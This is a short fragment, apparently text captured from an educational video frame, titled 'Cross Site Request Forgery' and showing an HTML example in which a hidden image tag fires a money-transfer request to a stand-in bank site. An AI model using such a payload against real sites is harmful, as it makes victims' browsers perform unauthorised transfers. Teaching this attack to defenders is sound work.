 Cross Site Request Forgery
<html>
<body>
<img src="slow_loading_kitten.jpg">
<img src="https://yourbank.com/monies/pay?
person=benhughes&amount=$5000">
</html>
</body>